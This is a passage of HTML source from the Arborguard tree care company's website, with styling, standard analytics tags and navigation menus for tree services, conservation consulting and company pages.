.item{padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE.noImage .item .overlay{display:none}@media (max-width:1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE.noImage .container{max-width:1099px;margin-left:auto;margin-right:auto}.featureCTA1BE.noImage .tsiRow .colText{padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5)}.featureCTA1BE .tsiRow{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x));align-items:center}.featureCTA1BE .tsiRow .headline{font-family:Montserrat-Bold,Montserrat-Bold-fallback;font-weight:800;line-height:1.4em;color:#00833f}.featureCTA1BE .tsiRow h2.headline{margin-bottom:22px}.featureCTA1BE .tsiRow .colText .text{line-height:1.9em}.featureCTA1BE .tsiRow .colText .text p{margin-bottom:2rem}@media (max-width:991.98px){.contactUsCTABE .item{padding:40px 30px}.featureCTA1BE{margin-bottom:100px}.featureCTA1BE .tsiRow .text{font-size:16px}}.formWithBackgroundCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.formWithBackgroundCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.formWithBackgroundCTABE .item .inner .innerContent .mandatory .umbraco-forms-indicator{color:#e60000}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder.imgHolder img{max-height:196px;width:196px;height:196px}.resourcesCTABE .itemsRow.renderShowDescription .item .imageArea .svgIcon .iconHolder.imgHolder img.iconHover{display:none}:root{--bs-blue:#0d6efd;--bs-indigo:#6610f2;--bs-purple:#6f42c1;--bs-pink:#d63384;--bs-red:#dc3545;--bs-orange:#fd7e14;--bs-yellow:#ffc107;--bs-green:#198754;--bs-teal:#20c997;--bs-cyan:#0dcaf0;--bs-white:#fff;--bs-gray:#6c757d;--bs-gray-dark:#343a40;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#0d6efd;--bs-secondary:#6c757d;--bs-success:#198754;--bs-info:#0dcaf0;--bs-warning:#ffc107;--bs-danger:#dc3545;--bs-light:#f8f9fa;--bs-dark:#212529;--bs-primary-rgb:13,110,253;--bs-secondary-rgb:108,117,125;--bs-success-rgb:25,135,84;--bs-info-rgb:13,202,240;--bs-warning-rgb:255,193,7;--bs-danger-rgb:220,53,69;--bs-light-rgb:248,249,250;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:33,37,41;--bs-body-bg-rgb:255,255,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(180deg, rgba(255, 255, 255, 0.15), rgba(255, 255, 255, 0));--bs-body-font-family:var(--bs-font-sans-serif);--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.5;--bs-body-color:#212529;--bs-body-bg:#fff;--swiper-theme-color:#007aff}.container{width:100%;padding-right:var(--bs-gutter-x,.75rem);padding-left:var(--bs-gutter-x,.75rem);margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}@media (min-width:1400px){.container{max-width:1320px}}.row{--bs-gutter-x:1.5rem;--bs-gutter-y:0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-.5*var(--bs-gutter-x));margin-left:calc(-.5*var(--bs-gutter-x))}.row>*{box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}.d-block{display:block!important}.d-none{display:none!important}@media (min-width:768px){.d-md-block{display:block!important}.d-md-none{display:none!important}}.subpage{background-color:#c8a2c8}</style>
        <link rel="dns-prefetch" href="https://www.googletagmanager.com" />
<link rel="dns-prefetch" href="https://connect.facebook.net" />
<link rel="preconnect" href="https://www.google-analytics.com" />

        

                <link rel="preload" href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.css%7cformWithBackgroundCTABE.min.css&v=419c4f7409f34a159b905dc614297624" as="style" onload="this.onload=null;this.rel='stylesheet'">
                <noscript><link href="/umbraco/api/MyAssetDependency/BundleLocalAssets?files=featureCTA1BE.min.css%7cformWithBackgroundCTABE.min.css&v=419c4f7409f34a159b905dc614297624" /></noscript>

	        <link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog">
	        <noscript><link href="/dist/css/site.min.css?v=gTvlHH_K9AVnHqMK25JIETlNrMYA375lfARnJrmnuog"></noscript>
        
<link rel="shortcut icon" href="/dist/favicons/favicon.ico">
<link rel="icon" type="image/png" sizes="36x36" href="/dist/favicons/android-icon-36x36.png">
<link rel="icon" type="image/png" sizes="48x48" href="/dist/favicons/android-icon-48x48.png">
<link rel="icon" type="image/png" sizes="72x72" href="/dist/favicons/android-icon-72x72.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/android-icon-96x96.png">
<link rel="icon" type="image/png" sizes="144x144" href="/dist/favicons/android-icon-144x144.png">
<link rel="icon" type="image/png" sizes="192x192" href="/dist/favicons/android-icon-192x192.png">
<link rel="apple-touch-icon" sizes="57x57" href="/dist/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="/dist/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="/dist/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="/dist/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/dist/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="/dist/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/dist/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="/dist/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="/dist/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="16x16" href="/dist/favicons/favicon-16x16.png">
<link rel="icon" type="image/png" sizes="32x32" href="/dist/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="/dist/favicons/favicon-96x96.png">
<link rel="manifest" href="/dist/favicons/manifest.json">
<meta name="msapplication-TileColor" content="#ffffff">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-70x70.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-144x144.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-150x150.png">
<meta name="msapplication-TileImage" content="/dist/favicons/ms-icon-310x310.png">
<meta name="theme-color" content="#ffffff">
        <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NM3C5PJ');</script>
<!-- End Google Tag Manager -->
    <script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=21462131-f40c-40ab-81bb-8777dea489a5;IngestionEndpoint=https://centralus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://centralus.livediagnostics.monitor.azure.com/;ApplicationId=d579cfea-225e-41e9-b42d-84f8095ac4c2'
}});</script></head>
    <body class="subpage servicePage hasBanner">
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NM3C5PJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <section id="a11y-menu">
    <div class="a11yMenuContainer">
        <div class="skipBtns">
            <a href="#skipDestination" class="mainContentSkip" title="Skip to main content">Skip to main content</a>
        </div>
        <button class="closeMenuBtn" id="close-a11y-menu-btn" title="Close the skip menu">
            <span class="close-icon"></span>
        </button>
    </div>
</section>
            <header>
                
<div class="primaryNavHolder">
    <div class="topBorder"></div>
    <div class="topNavHolder">
        <a class="navbar-brand" href="/">
                <picture>
                    <source media="(max-width: 767.98px)" srcset="[data-uri]" />
                    <img class="lazyload" id="brandLogo" width="229" height="190" data-sizes="auto" srcset="/media/gdfh0rig/08-2020-arborguard-logo.svg?anchor=center&mode=pad&width=150&height=125&quality=100 150w, /media/gdfh0rig/08-2020-arborguard-logo.svg?anchor=center&mode=pad&width=229&quality=100 229w " src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='229' height='190' viewBox='0 0 229 190'%3E%3C/svg%3E" alt="Arborguard Tree Specialists, a Davey company" />
                </picture>
        </a>
        <div class="rightNav">
                <div class="searchSection">
                    <form action="/search/" class="form-inline">
                        <input class="form-control inputSearch" autocomplete="off" type="text" name="term" placeholder="Search" aria-label="Search" id="siteSearchNavInput">
                        <button class="btn btn-search" type="submit" title="Search">
                            <span class="fa fa-search"></span>
                            <span class="sr-only">Search</span>
                        </button>
                    </form>
                </div>
            <div class="navSection">
                <div class="topNav">
                    <div class="topNavLinks">
                            <nav class="nav navbar topNavigation" aria-label="Top Navigation" id="topNavigation">
        <ul>
                <li class="iconUser">
                    <a href="/about/contact-us/" >
                        <span class="icon"></span>
                        <span class="text">Find A Local Office</span>
                    </a>
                </li>
                <li class="iconUser">
                    <a href="/manage-account/" >
                        <span class="icon"></span>
                        <span class="text">Manage Account</span>
                    </a>
                </li>
        </ul>
    </nav>

                    </div>
                    <div class="languageNavHolder">
                        
                    </div>
                </div>
                <div class="utilityNav">        <nav class="nav navbar utilityNavigation" aria-label="Utility Navigation" id="utilityNavigation">
        <ul>
                <li><a href="https://jobs.davey.com" target="_blank">Careers</a></li>
                <li><a href="https://www.davey.com/about/corporate-responsibility/" target="_blank">Corporate Responsibility</a></li>
                <li><a href="/free-woodchips-delivery/" >Free Woodchips Delivery</a></li>
        </ul>
        </nav>
</div>
            </div>
        </div>
    </div>
            <nav role="application" class="nav navbar primaryNavigation megaMenu" aria-label="Primary Navigation" id="primaryNavigation" data-dd-reveal-event="click" data-generate-parent-page-links="true">
                <ul id="primaryNavigationMenu" class="collapse navbar-collapse">
           <li class="pnRoot navItem dropdown">
                    <a id="tree-services-0" class="nav-link dropdown-toggle dropdown-toggle" href="/tree-services/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Tree Services
                    </a>
                    <div class="dropdown-menu" aria-labelledby="tree-services-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Tree Care Services</div>
                                                    <div class="text"><p>Our ISA Certified Arborists live and work in your community. Our tree doctors are committed to helping take care of your trees and shrubs to ensure your property remains beautiful and healthy.</p></div>
                                                        <a href="/tree-services/" class="link textLinkArrow" >Learn More About Tree <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Want to request a <strong>FREE</strong> consultation or speak to your Arborguard local office about your tree care needs?</p></div>
                                                        <a href="/about/contact-us/" class="link textLinkArrow" >Contact <span class="lastWord">Us<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0TreeServicesMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0TreeServicesMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/tree-services/tree-pruning/" >
                        Tree Trimming & Pruning
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/tree-services/tree-removal/" >
                        Tree Removal
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/tree-services/annual-tree-care-plans/" >
                        Annual Tree Care Plans
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/tree-services/integrated-pest-disease-management/" >
                        Integrated Pest & Disease Management
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/tree-services/arborgrow-soil-therapy/" >
                        ArborGrow Soil Therapy
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/tree-services/root-collar-disorders/" >
                        Root Collar Disorders
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/tree-services/storm-preparation-response/" >
                        Storm Preparation & Response
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/tree-services/tree-planting/" >
                        Tree Planting
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/tree-services/treekeeper/" >
                        TreeKeeper
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="free-woodchips-delivery-0TreeServicesMega" class="nav-link  " href="/free-woodchips-delivery/" >
                        Free Woodchips Delivery
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="clients-served-0TreeServicesMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Clients Served
                    </div>
                    <div class="dropdown-menu" aria-labelledby="clients-served-0TreeServicesMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/clients-served/residential-properties/" >
                        Residential Properties
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/clients-served/class-a-commercial-properties/" >
                        Class A Commercial
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.arborguard.com/clients-served/cities-parks-greenspaces/" >
                        Cities, Parks, Greenspaces
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/clients-served/universities-schools-campuses/" >
                        Universities, Schools & Campuses
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="https://www.arborguard.com/clients-served/condos-townhomes-hoa/" >
                        Condos, Townhomes, HOA
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/clients-served/golf-courses/" >
                        Golf Courses
                    </a>

            </li>
                        </ul>
                    </div>
            </li>
           <li class=" navItem ">
                    <a id="daveycare&#x2120;-client-promise-0TreeServicesMega" class="nav-link  " href="/tree-services/daveycare-client-promise/" >
                        DaveyCare℠ Client Promise
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="refer-a-friend-to-arborguard-0TreeServicesMega" class="nav-link  " href="/tree-services/refer-a-friend/" >
                        Refer A Friend To Arborguard
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-2_67 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/0gngvfdf/how-to-prepare-trees-for-winter.jpg?width=150&height=99&v=1d8b24b35302a70&format=webp&quality=80 150w, /media/0gngvfdf/how-to-prepare-trees-for-winter.jpg?width=300&height=197&v=1d8b24b35302a70&format=webp&quality=80 300w, /media/0gngvfdf/how-to-prepare-trees-for-winter.jpg?width=430&height=282&v=1d8b24b35302a70&format=webp&quality=80 430w " data-src="/media/0gngvfdf/how-to-prepare-trees-for-winter.jpg?width=430&height=282&v=1d8b24b35302a70&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="How To Prepare Trees For Winter" />                                                <a href="https://blog.davey.com/tree-care-checklist-how-to-keep-trees-healthy-this-winter/" class="articleTitle">Tree Care Checklist: How to Keep Trees Healthy This Winter</a>
                                                <div class="date">December 6, 2021</div>
                                                <div class="text">Follow our ultimate checklist filled with tips on how to prepare your landscape and trees for the winter, cold weather.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="tree-conservation-&amp;-sustainable-management-0" class="nav-link dropdown-toggle activeSection dropdown-toggle" href="/tree-conservation-sustainable-management/"  role="button" aria-haspopup="true" aria-expanded="false">
                        Tree Conservation & Sustainable Management
                    </a>
                    <div class="dropdown-menu" aria-labelledby="tree-conservation-&amp;-sustainable-management-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">Tree Conservation & Sustainable Management Services</div>
                                                    <div class="text"><p>For over 35 years Arborguard has helped conserve trees on the most demanding and prestigious construction projects in the southeast.</p></div>
                                                        <a href="/tree-conservation-sustainable-management/" class="link textLinkArrow" >Learn More About Tree Conservation <span class="lastWord">Services<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Contact Us</div>
                                                    <div class="text"><p>Our team has the expertise to help you further your conservation and sustainability goals.</p></div>
                                                        <a href="/about/contact-us/?type=nonresidential" class="link textLinkArrow" >Contact <span class="lastWord">Us<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-4 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem dropdown">
                     <div id="services-0TreeConservationSustainableManagementMega" class="menu-heading nav-link dropdown-toggle dropdown-toggle psudoNav"  aria-haspopup="true" aria-expanded="false">
                        Services
                    </div>
                    <div class="dropdown-menu" aria-labelledby="services-0TreeConservationSustainableManagementMega">
                        <div class="dropdown-section-button">
                        </div>
                        <ul>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/tree-conservation-sustainable-management/tree-inventory-assessments/" >
                        Tree Inventory & Assessments
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link " href="/tree-conservation-sustainable-management/tree-ordinances-permits/" >
                        Tree Ordinances & Permits
                    </a>

            </li>
            <li class="nav-item ">
                    <a class="nav-link nav-link  activeSubSection" href="/tree-conservation-sustainable-management/consulting-arborist/" >
                        Consulting Arborist
                    </a>

            </li>
                        </ul>
                    </div>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-4 colType-MegaMenuBlogColumn">
                                            <div class="headline">Featured Client Success Story</div>
                                            <div class="blogTeaser">
<img class="lazyload" style="object-position: 58% 61%;" width="430" height="282" data-sizes="auto" data-srcset="/media/knekwu12/jekyllisland_09-1024x768.jpg?rxy=0.5829042466188026%2c0.6111978384725757&width=150&height=99&v=1d8f536d20e6ef0&format=webp&quality=80 150w, /media/knekwu12/jekyllisland_09-1024x768.jpg?rxy=0.5829042466188026%2c0.6111978384725757&width=300&height=197&v=1d8f536d20e6ef0&format=webp&quality=80 300w, /media/knekwu12/jekyllisland_09-1024x768.jpg?rxy=0.5829042466188026,0.6111978384725757&width=430&height=282&v=1d8f536d20e6ef0&format=webp&quality=80 430w " data-src="/media/knekwu12/jekyllisland_09-1024x768.jpg?rxy=0.5829042466188026,0.6111978384725757&width=430&height=282&v=1d8f536d20e6ef0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Jekyllisland 09 1024X768" />                                                <a href="/success-stories/jekyll-island/" class="articleTitle">Jekyll Island</a>
                                                <div class="date"></div>
                                                <div class="text">Arborguard was asked  to provide oversight and a variety of plant health care services.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
           <li class="pnRoot navItem ">
                    <a id="success-stories-0" class="nav-link  " href="/success-stories/" >
                        Success Stories
                    </a>
            </li>
           <li class="pnRoot navItem dropdown">
                    <a id="about-arborguard-0" class="nav-link dropdown-toggle dropdown-toggle" href="/about/"  role="button" aria-haspopup="true" aria-expanded="false">
                        About Arborguard
                    </a>
                    <div class="dropdown-menu" aria-labelledby="about-arborguard-0">
                        <button class="closeMegamenu" type="button"><span class="sr-only">Close</span><span class="icon"></span></button>
                        <div class="megamenuContainer">
                            <div class="megamenuRow">
                                    <div class="megamenuColumn column-4 colType-MegaMenuContent">
                                                <div class="contentBlock">
                                                    <div class="headline">About Arborguard</div>
                                                    <div class="text"><p>Arborguard is the Southeast’s leader in innovative tree care focusing our efforts in serving communities in and around the Atlanta and Charlotte areas.</p></div>
                                                        <a href="/about/" class="link textLinkArrow" >Learn More About <span class="lastWord">Arborguard<span class="icon"></span></span></a>
                                                </div>
                                                <div class="contentBlock">
                                                    <div class="headline">Join Our Team And Grow With Us!</div>
                                                    <div class="text"><p>Looking for a rewarding career with opportunities for growth? With jobs available throughout North America, Davey has an opportunity for you in the location you desire.</p></div>
                                                        <a href="https://jobs.davey.com" class="link textLinkArrow" target="_blank">View Job <span class="lastWord">Openings<span class="icon"></span></span></a>
                                                </div>
                                    </div>
                                    <div class="megamenuColumn column-4 colType-MegaMenuNavColumn">
                                        <ul class="menu">
                                                       <li class=" navItem ">
                    <a id="company-history-0AboutArborguardMega" class="nav-link  " href="/about/" >
                        Company History
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="safety-culture-0AboutArborguardMega" class="nav-link  " href="/about/safety-culture/" >
                        Safety Culture
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="tcia-accreditation-0AboutArborguardMega" class="nav-link  " href="/about/tcia-accreditation/" >
                        TCIA Accreditation
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="sustainability-initiatives-0AboutArborguardMega" class="nav-link  " href="/about/sustainability-initiatives/" >
                        Sustainability Initiatives
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="science-&amp;-research-0AboutArborguardMega" class="nav-link  " href="https://www.davey.com/about/davey-institute/"  target="_blank">
                        Science & Research
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="newsroom-0AboutArborguardMega" class="nav-link  " href="https://www.davey.com/about/newsroom/"  target="_blank">
                        Newsroom
                    </a>
            </li>
           <li class=" navItem ">
                    <a id="career-opportunities-0AboutArborguardMega" class="nav-link  " href="https://jobs.davey.com"  target="_blank">
                        Career Opportunities
                    </a>
            </li>

                                        </ul>
                                    </div>
                                    <div class="megamenuColumn column-4 colType-MegaMenuBlogColumn">
                                            <div class="headline">Recent Blog Article</div>
                                            <div class="blogTeaser">
<img class="lazyload" width="430" height="282" data-sizes="auto" data-srcset="/media/wqmhcp1y/spring-tree-care.jpg?width=150&height=99&v=1d8b23d96b62be0&format=webp&quality=80 150w, /media/wqmhcp1y/spring-tree-care.jpg?width=300&height=197&v=1d8b23d96b62be0&format=webp&quality=80 300w, /media/wqmhcp1y/spring-tree-care.jpg?width=430&height=282&v=1d8b23d96b62be0&format=webp&quality=80 430w " data-src="/media/wqmhcp1y/spring-tree-care.jpg?width=430&height=282&v=1d8b23d96b62be0&format=webp&quality=80" src="data:image/svg+xml,%3Csvg xmlns='http%3A%2F%2Fwww.w3.org/2000/svg' width='430' height='282' viewBox='0 0 215 141'%3E%3C/svg%3E" alt="Spring Tree Care" />                                                <a href="https://blog.davey.com/tree-care-checklist-how-to-keep-trees-healthy-this-spring/" class="articleTitle">Tree Care Checklist: How To Keep Trees Healthy This Spring</a>
                                                <div class="date">March 17, 2022</div>
                                                <div class="text">Keep your trees healthy with a spring tree care checklist to guide you on spring cleanup, tree trimming, lightning protection, soil care, and lawn care so your home landscape is ready for the season.</div>
                                            </div>
                                    </div>
                            </div>
                        </div>
                    </div>
            </li>
                </ul>
            </nav>
</div>


                    <nav class="nav navbar mobileNavigation" aria-label="Mobile Navigation" id="mobileNavigation">
       
        <div class="top-menu">
            <button id="mobileNavbarToggler" class="navbar-toggler" type="button" >
                <span class="bars open-icon">
                    <span class="bar1"></span>
